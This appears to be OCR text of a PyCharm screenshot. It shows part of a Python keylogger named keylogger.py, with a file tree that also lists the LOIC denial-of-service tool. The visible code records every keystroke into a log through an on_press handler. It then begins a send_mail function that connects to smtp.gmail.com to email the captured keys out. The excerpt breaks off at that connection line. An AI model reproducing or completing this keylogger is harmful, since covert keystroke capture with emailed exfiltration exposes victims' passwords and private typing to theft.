 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\keylogger.py - PyCharm
Desktop keylogger.py d1exe
1: Project
Pr.. keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.ln
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
26
27 # Create Log which all keystrokes will be appended to
28
29 def append_to_log(self, string):
30 assert isinstance(string, str)
31 self.log = self.log + string
32
33 # Create Keylogger
34
35 def on_press(self, key):
36 try:
37 current_key = str(key.char)
38 except AttributeError:
39 if key == key.space:
40 current_key = " "
41 elif key == key.esc:
42 print("Exiting program...")
43 return False
44 else:
45 current_key = " " + str(key) + " "
46
47 self.append_to_log(current_key)
48
49
50 # Create underlying back structure which will publish emails
51
52 def send_mail(self, email, password, message):
53 server = smtplib.SMTP('smtp.gmail.com', 587)
7: Structure
2: Favorites
6: TODO Terminal Python Console Event Log
4:1 CRLF UTF-8 4 spaces Python 3.8 (untitled)